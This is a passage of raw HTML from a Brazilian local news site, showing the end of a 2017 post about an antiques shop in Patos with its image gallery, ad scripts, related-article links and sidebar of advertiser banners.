				<a href='https://www.folhapatoense.com/wp-content/uploads/2017/07/6-1.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.folhapatoense.com/wp-content/uploads/2017/07/6-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" data-attachment-id="16921" data-permalink="https://www.folhapatoense.com/2017/07/16/um-lugar-em-patos-para-se-adquirir-objetos-antigos/6-23/" data-orig-file="https://www.folhapatoense.com/wp-content/uploads/2017/07/6-1.jpg" data-orig-size="960,540" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="6" data-image-description="" data-image-caption="" data-medium-file="https://www.folhapatoense.com/wp-content/uploads/2017/07/6-1-300x169.jpg" data-large-file="https://www.folhapatoense.com/wp-content/uploads/2017/07/6-1.jpg" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.folhapatoense.com/wp-content/uploads/2017/07/7-1.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.folhapatoense.com/wp-content/uploads/2017/07/7-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" data-attachment-id="16922" data-permalink="https://www.folhapatoense.com/2017/07/16/um-lugar-em-patos-para-se-adquirir-objetos-antigos/7-18/" data-orig-file="https://www.folhapatoense.com/wp-content/uploads/2017/07/7-1.jpg" data-orig-size="960,540" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="7" data-image-description="" data-image-caption="" data-medium-file="https://www.folhapatoense.com/wp-content/uploads/2017/07/7-1-300x169.jpg" data-large-file="https://www.folhapatoense.com/wp-content/uploads/2017/07/7-1.jpg" /></a>
			</div></figure>
		</div>

<p><strong>Folha Patoense &#8211; folhapatoense@gmail.com</strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#1e73be;">Deixe seu comentário</span>
		<div class="fb-comments" data-href="https://www.folhapatoense.com/2017/07/16/um-lugar-em-patos-para-se-adquirir-objetos-antigos/" data-order-by="reverse_time" data-numposts="5" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.folhapatoense.com/2017/07/16/um-lugar-em-patos-para-se-adquirir-objetos-antigos/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2017%2F07%2F16%2Fum-lugar-em-patos-para-se-adquirir-objetos-antigos%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Um+lugar+em+Patos+para+se+adquirir+objetos+antigos %0A%0A https://www.folhapatoense.com/2017/07/16/um-lugar-em-patos-para-se-adquirir-objetos-antigos/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2017/07/16/um-lugar-em-patos-para-se-adquirir-objetos-antigos/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.folhapatoense.com/2017/07/16/veja-como-ajudar-as-idosas-que-perderam-tudo-em-incendio-em-patos/">Veja como ajudar as idosas que perderam tudo em incêndio em Patos</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.folhapatoense.com/2017/07/16/registro-curvas-da-serra-do-teixeira-como-voce-nunca-viu/">Registro: Curvas da Serra do Teixeira como você nunca viu</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.folhapatoense.com/author/wandecy-medeiros/">Wandecy Medeiros</a></span></div>	        </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":16915,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "2051";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "684";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">LEIA MAIS</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Últimas notícias</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/12/wagner-moura-vence-premio-de-melhor-ator-em-filme-de-drama-no-globo-de-ouro/"  rel="bookmark" class="td-image-wrap " title="Wagner Moura vence prêmio de melhor ator em filme de drama no Globo de Ouro" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Wagner-Moura-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Wagner-Moura-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Wagner-Moura-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Wagner Moura vence prêmio de melhor ator em filme de drama no Globo de Ouro" /></a></div>                <a href="https://www.folhapatoense.com/category/cultura/" class="td-post-category" >Cultura</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/12/wagner-moura-vence-premio-de-melhor-ator-em-filme-de-drama-no-globo-de-ouro/"  rel="bookmark" title="Wagner Moura vence prêmio de melhor ator em filme de drama no Globo de Ouro">Wagner Moura vence prêmio de melhor ator em filme de drama no Globo de Ouro</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/12/o-agente-secreto-vence-melhor-filme-em-lingua-nao-inglesa-no-globo-de-ouro-2026/"  rel="bookmark" class="td-image-wrap " title="&#8220;O Agente Secreto&#8221; vence melhor filme em língua não-inglesa no Globo de Ouro 2026" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/O-Agente-Secreto-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/O-Agente-Secreto-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/O-Agente-Secreto-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="&#8220;O Agente Secreto&#8221; vence melhor filme em língua não-inglesa no Globo de Ouro 2026" /></a></div>                <a href="https://www.folhapatoense.com/category/cultura/" class="td-post-category" >Cultura</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/12/o-agente-secreto-vence-melhor-filme-em-lingua-nao-inglesa-no-globo-de-ouro-2026/"  rel="bookmark" title="&#8220;O Agente Secreto&#8221; vence melhor filme em língua não-inglesa no Globo de Ouro 2026">&#8220;O Agente Secreto&#8221; vence melhor filme em língua não-inglesa no Globo de Ouro 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/08/coremas-realiza-evento-com-lancamento-de-filme-e-cordel/"  rel="bookmark" class="td-image-wrap " title="Coremas realiza evento com lançamento de filme e cordel" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/coremas-cordel-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/coremas-cordel-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/coremas-cordel-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Coremas realiza evento com lançamento de filme e cordel" /></a></div>                <a href="https://www.folhapatoense.com/category/cultura/" class="td-post-category" >Cultura</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/08/coremas-realiza-evento-com-lancamento-de-filme-e-cordel/"  rel="bookmark" title="Coremas realiza evento com lançamento de filme e cordel">Coremas realiza evento com lançamento de filme e cordel</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>&#8230;</span></h4><div class="textwidget custom-html-widget"><div class="td-all-devices">
<script src="https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js" async=""></script>
</div>
</div></aside><aside class="td_block_template_1 widget widget_black_studio_tinymce"><h4 class="block-title"><span>ANUNCIE!</span></h4><div class="textwidget"><p><a href="https://linktr.ee/uninassau.patos?utm_source=ig&amp;utm_medium=social&amp;utm_content=link_in_bio&amp;fbclid=PAdGRleAPTbmhleHRuA2FlbQIxMQBzcnRjBmFwcF9pZA8xMjQwMjQ1NzQyODc0MTQAAafl_ev2uF1IX51AV5sbcCzl35Dd5CnjPu8w5Ba8RTq-CxNYxdkHU04QePM4Vg_aem_bnJFkJJQT2tYCwSFoPGujA"><img class="alignleft  wp-image-407325" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/uninassau.jpeg" alt="" width="294" height="418" /></a><a href="https://wa.me/+5583981998586?text=rommanelpatos"><img class="alignleft size-full wp-image-404827" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/romanel.png" alt="" width="296" height="299" /></a><a href="https://www.instagram.com/solgerapb"><img class="alignleft size-full wp-image-32275" src="https://www.folhapatoense.com/wp-content/uploads/2018/03/solgera-site.jpg" alt="" width="300" height="302" /></a></p>
<p><a href="https://www.instagram.com/umbertojoubert" target="_blank" rel="noopener"><img class="alignleft wp-image-396156" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/umberto-500x500.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/lojaodosforros" target="_blank" rel="noopener"><img class="alignleft wp-image-395932" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/LojaoDosForros.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/policlinicavivamed_"><img class="alignleft wp-image-396021" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/policlinica.jpg" alt="" width="274" height="342" /></a><a href="https://www.instagram.com/laboratorioflaviadamascena"><img class="alignleft size-medium wp-image-392160" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/flavia_damascena-282x500.png" alt="" width="282" height="500" /></a><a href="http://camarapatos.pb.gov.br/"><img class="alignleft wp-image-359774" src="https://www.folhapatoense.com/wp-content/uploads/2024/08/camara.png" alt="" width="282" height="282" /></a><a href="https://linktr.ee/culturainglesapatos?fbclid=PAAaZmdD7zsKQ5kMgx1iuTAWW3sbZwO5yvK8wRjeNWmfEnRs86d2NrUU2_KL0_aem_th_ART8wDYPGt-B_ifhHY3pe8z7FFnVHOEopfO48P7TdZCDvo0MUlzuadligH8DYWm9xeM"><img class="alignleft wp-image-390339" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/cultura_inglesa.png" alt="" width="280" height="280" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/funerariapasa2"><img class="alignleft wp-image-346850" src="https://www.folhapatoense.com/wp-content/uploads/2024/03/PASA.jpg" alt="" width="283" height="283" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/recantodosaborpb" target="_blank" rel="noopener"><img class="alignleft wp-image-356212 " src="https://www.folhapatoense.com/wp-content/uploads/2024/07/recanto-1.jpg" alt="" width="273" height="350" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/leaodouradorecepcoes"><img class="alignleft wp-image-356193" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/leaodourado.jpg" alt="" width="274" height="351" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/bissupermercado/"><img class="alignleft wp-image-388882 size-full" src="https://www.folhapatoense.com/wp-content/uploads/2025/06/bisnovo-1.jpg" alt="" width="300" height="400" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/colegiocseoficial/"><img class="alignleft wp-image-292231" src="http://www.folhapatoense.com/wp-content/uploads/2022/11/cse-nov22.gif" alt="" width="286" height="286" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/danielmoura_ancore/"><img class="alignleft wp-image-310658" src="http://www.folhapatoense.com/wp-content/uploads/2023/04/ancore-novo.jpg" alt="" width="284" height="483" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/aero.passagens" target="_blank" rel="noopener"><img class="alignleft wp-image-399035" src="https://www.folhapatoense.com/wp-content/uploads/2025/10/gol.jpg" alt="" width="295" height="295" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/oticapupila.patos/" target="_blank" rel="noopener"><img class="alignleft wp-image-357901 size-full" title="https://www.instagram.com/oticarubipatos/" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/rubi.jpg" alt="" width="300" height="339" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/salutecenter/"><img class="alignleft wp-image-274095 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/SALUTE300.jpg" alt="" width="300" height="300" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/nalvinhanunes1/"><img class="alignleft wp-image-274087 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/nalvinha300.jpg" alt="" width="300" height="300" /></a><img class="alignleft wp-image-200974 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/02/rapido_figueiredo-e1622241168763.jpg" alt="" width="300" height="485" /></p>
<p style="text-align: left;"><a href="http://www.colegioautentico.com"><img class="alignleft wp-image-98556 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/autentico.jpg" alt="" width="300" height="174" /></a><br />
<a href="http://guedesshopping.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-92292 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/guedesshopping.jpg" alt="" width="300" height="200" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/feracolegioecurso/" target="_blank" rel="noopener"><img class="alignleft wp-image-246805 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/11/fera300x200.jpg" alt="" width="300" height="225" /></a><img class="alignleft size-full wp-image-10610" src="http://www.folhapatoense.com/wp-content/uploads/2017/03/fisioser-1.jpg" alt="" width="300" height="150" /><a href="https://www.instagram.com/ourivesariaeldorado/" target="_blank" rel="noopener"><img class="alignleft wp-image-275451 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/ouriversaria_mojica.jpg" alt="" width="300" height="300" /></a><img class="alignleft size-full wp-image-270" src="http://www.folhapatoense.com/wp-content/uploads/2016/08/maracaja.jpg" alt="" width="300" height="293" /></p>
<p style="text-align: left;"><a href="https://www.instagram.com/saleturturismo/" target="_blank" rel="noopener"><img class="alignleft wp-image-98560 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/saletur.jpg" alt="" width="300" height="162" /></a></p>
<p style="text-align: left;"><a href="https://unifip.edu.br" target="_blank" rel="noopener"><img class="alignleft wp-image-274848 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/unifip-AQUI.png" alt="" width="301" height="301" /></a></p>
<p style="text-align: left;"><img class="alignleft size-full wp-image-14241" src="http://www.folhapatoense.com/wp-content/uploads/2017/05/lbed.jpg" alt="" width="300" height="200" /></p>
<p style="text-align: left;"><a href="https://veracruzpb.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-1756 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2016/10/veracruz.jpg" alt="" width="300" height="120" /></a></p>
<p style="text-align: left;"><img class="alignleft wp-image-160954 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2020/08/eldoradojoias.jpg" alt="" width="300" height="139" /><img class="alignleft size-full wp-image-19237" src="http://www.folhapatoense.com/wp-content/uploads/2017/09/odontomedica.jpg" alt="" width="300" height="250" /></p>
<p>&nbsp;</p>
<p style="text-align: left;">
</div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_6 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.folhapatoense.com/"><img class="td-retina-data" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" alt="" title=""  width="272" height="90" /></a></div><div class="footer-text-wrap">Folha Patoense na Internet.<div class="footer-email-wrap">Contato: <a href="mailto:folhapatoense@gmail.com">folhapatoense@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"MAIS NOT\u00cdCIAS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-16915","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "81329";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "27110";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">MAIS NOTÍCIAS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
